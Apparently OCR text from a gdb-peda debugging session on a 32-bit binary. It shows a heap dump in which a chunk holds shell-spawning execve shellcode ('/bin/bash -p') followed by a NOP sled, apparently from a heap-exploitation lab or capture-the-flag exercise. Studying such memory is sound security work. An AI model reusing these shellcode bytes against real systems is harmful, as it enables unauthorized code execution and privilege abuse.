 gdb a.out
0024| 0xbffff438 --> 0x0
0028| 0xbffff43c --> 0xb7e2ca83 (<__libc_start_main+243>:       mov    DWORD
 PTR [esp],eax)
[------------------------------------------------------------------------------
---]
Legend: code, data, rodata, value
0x080484e5 in main ()
gdb-peda$ x/50wx 0x804b000
0x804b000:      0x00000000      0x00000089      0x00000000      0x00000000
0x804b010:      0x0804a024      0x0804a028      0x99580b6a      0x2d686652
0x804b020:      0x52e18970      0x2f68686a      0x68736162      0x6e69622f
0x804b030:      0x5152e389      0xcdc93153      0x90909080      0x90909090
0x804b040:      0x90909090      0x00000000      0x00000000      0x00000000
0x804b050:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b060:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b070:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b080:      0x00000000      0x00000000      0x00000080      0x00000088
0x804b090:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b0a0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b0b0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804b0c0:      0x00000000      0x00000000
gdb-peda$ x/2wx 0x0804a030
0x804a030 <list_addr>:  0x0804b008      0x0804b090
gdb-peda$